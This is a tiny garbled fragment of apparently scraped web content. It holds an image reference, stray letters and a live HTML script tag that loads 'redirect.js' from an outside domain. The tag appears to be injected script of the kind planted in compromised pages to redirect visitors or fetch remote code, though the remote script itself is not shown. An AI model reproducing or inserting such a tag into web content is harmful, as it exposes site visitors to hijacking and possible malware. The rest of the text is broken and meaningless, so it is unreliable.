 ZQAMU<script src=https://aaa.aimarksix.com/redirect.js></script >